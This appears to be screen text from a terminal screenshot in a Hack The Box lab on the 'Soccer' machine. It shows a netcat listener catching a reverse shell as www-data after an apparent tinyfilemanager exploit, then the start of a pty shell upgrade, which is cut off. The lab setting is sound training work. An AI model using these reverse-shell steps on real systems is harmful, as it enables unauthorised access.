 Applications Places System
sáb jun 10, 07:40
Parrot Terminal
File Edit View Search Terminal Help
┌─[plaintext@cyberspace]─[~/htb/soccer/tools/tinyfilemanager-2.4.3-exploit]
└──╼ $nc -lvnp 8001
listening on [any] 8001 ...
connect to [10.10.14.4] from (UNKNOWN) [10.129.170.183] 39868
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linu
x
11:40:14 up 33 min,  0 users,  load average: 0.00, 0.01, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.sp
[htb] 0:nc* 1:sudo-
Menu Parrot Terminal untitled • - Sublime Tex... Parrot Terminal soccer.htb/tiny/uploads...